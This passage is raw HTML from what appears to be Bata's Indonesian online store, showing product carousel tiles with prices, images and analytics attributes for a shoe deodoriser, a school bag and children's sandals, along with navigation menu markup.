        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Sendal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Sendal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Sendal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2024_3712357"
